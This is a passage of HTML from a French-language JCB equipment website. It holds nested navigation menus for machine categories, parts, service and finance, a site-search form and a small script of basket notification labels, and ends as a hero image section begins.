                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/mini-excavators/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/electric-scissors/">Nacelles ciseaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/tracked-excavators/">Pelles sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/wheeled-excavators/">Pelles sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/vibratory-tandem-rollers/">Rouleaux tandem vibrants</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/telescopic-handlers/">TELESCOPIC</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/telescopic-loaders/">TELESCOPIC articul&#xE9;s </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;lectrique
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/wheel-loaders/">Chargeuses sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/mini-excavators/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/electric-scissors/">Nacelles access</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/telescopic-handlers/">Telescopic</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Groupes motopropulseurs JCB Powertrain pour solutions OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/construction/">BTP</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/ground-support-equipment/">&#xC9;quipement de soutien au sol</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/material-handling/">Manutention de mat&#xE9;riaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/power-generation--pumps/">Production d&#x27;&#xE9;lectricit&#xE9; et pompes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/government--municipalities/">Services publics et collectivit&#xE9;s locales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/material-processing/">Transformation des mat&#xE9;riaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistique
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/generators/">Groupes-&#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/electric-scissors/">Nacelles access</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Pi&#xE8;ces et Entretien
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/pieces-et-entretien/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Pi&#xE8;ces
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/chassis-and-undercarriage/">Ch&#xE2;ssis et ch&#xE2;ssis inf&#xE9;rieur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/powertrain-components/">Composants de groupe moteur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/filters/">Filtres</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/service-fluids/">Fluides d&#x2019;entretien</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/ground-engaging-tools/">Outils de terrassement</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/cab-and-body-parts/">Pi&#xE8;ces pour cabine et carrosserie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/electrical-and-lighting-systems/">Syst&#xE8;mes &#xE9;lectriques et d&#x2019;&#xE9;clairage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Financement
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/financement/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/financement/finance/">Finance</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explorer
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/explorer/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;changer
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/evenements/">&#xC9;v&#xE9;nements</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/contact-us/">Nous Contacter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/offres-demploi/">Offres d&#x27;emploi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Perspectives
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/actualites/">Actualit&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/notre-histoire/">Notre histoire</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Support et guides
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/foire-aux-questions/">Foire Aux Questions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/quick-start-guides/">Guides de d&#xE9;marrage rapide</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Solutions durables
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/electric/">&#xC9;lectrique</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/hydrogen/">Hydrog&#xE8;ne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/explorer/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Changement de th&#xE8;me</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Recherche</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/fr-FR/resultats-de-recherche/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Recherche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Recherche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Saisir un terme de recherche</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Saisir un terme de recherche"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Saisissez un terme de recherche</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Recherche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Ajouté à la demande',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Poursuivre la navigation',
      viewBasketButton: 'Aller à la demande',
      closeBasketLabel: 'Fermer la notification',
      checkoutUrl: '/fr-FR/Panier/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Demande de prix ajoutée',
      downloadBrochureLabel: 'Brochure ajoutée à la demande'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



        


<div class="o-container ">
    <div class="c-hero js-hero-ga js-module" data-module="['hero']">
        <picture class="c-hero__picture">
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_600x480" media="(max-width: 37.5em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1024x439" media="(max-width: 64em)" />
